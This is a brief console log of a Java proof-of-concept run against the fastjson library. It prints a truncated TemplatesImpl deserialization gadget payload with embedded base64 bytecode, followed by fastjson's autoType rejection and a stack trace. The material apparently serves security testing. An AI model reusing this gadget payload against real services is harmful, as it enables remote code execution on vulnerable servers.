 Run: PoC
\Java\jdk1.7.0_80\bin\java.exe" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwAr
com.alibaba.fastjson.JSONException: autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:639)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:339)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:302)
at PoC.main(PoC.java:35)
Process finished with exit code 0